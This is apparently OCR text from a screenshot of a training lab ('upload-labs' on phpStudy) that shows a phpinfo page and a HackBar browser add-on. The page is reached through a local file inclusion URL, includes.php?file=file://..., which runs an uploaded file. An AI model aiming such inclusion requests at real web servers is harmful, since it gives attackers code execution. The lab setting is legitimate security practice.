 10.60.17.35:8083/includes.php?file=file://C:\phpStudy\P
php
PHP Version 5.4.45
php
System Windows NT XST-PC 6.1 build 7601 (Windows 7 Ultimate Edition Service Pack
1) i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--
Command enable-debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-
pi3web" "--with-pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--
ole Debugger { } Style Editor Performance Memory Network Storage Accessibility HackBar
SQL XSS Other
http://10.60.17.35:8083/includes.php?file=file://C:\phpStudy\PHPTutorial\WWW\upload-labs\upload\phpinfo.txt